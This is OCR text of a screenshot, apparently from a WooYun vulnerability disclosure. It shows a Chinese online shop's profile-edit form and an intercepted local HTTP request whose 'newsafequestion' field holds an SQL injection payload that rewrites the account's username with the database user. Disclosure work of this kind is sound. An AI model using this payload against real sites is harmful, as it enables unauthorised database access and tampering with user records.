 大猫商城
用户名： diehack
昵称/公司名称： diehack * (个人会
原登陆密码： ●●●●●●
新密码：
确认新密码：
原安全问题： 你最喜欢的格言什么？
原问题答案： 123
新安全问题： 你最喜欢的格言什么？
新问题答案： 123
电子邮箱： sss@qqq.com
* (每个电子邮邮箱只能注册一个帐
性别： 男 女 保密
验证码： STIF STIF
更新 重设
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------50971651223986
Content-Disposition: form-data; name="userpwdok"
-----------------------------50971651223986
Content-Disposition: form-data; name="safequestion"
1
-----------------------------50971651223986
Content-Disposition: form-data; name="safeanswer"
123
-----------------------------50971651223986
Content-Disposition: form-data; name="newsafequestion"
1',email=@`'`,uname=(select user()),email='sss
-----------------------------50971651223986
Content-Disposition: form-data; name="newsafeanswer"
123
-----------------------------50971651223986
Content-Disposition: form-data; name="email"
sss@qqq.com
-----------------------------50971651223986
Content-Disposition: form-data; name="sex"
-----------------------------50971651223986
Content-Disposition: form-data; name="vdcode"
www.wooyun.org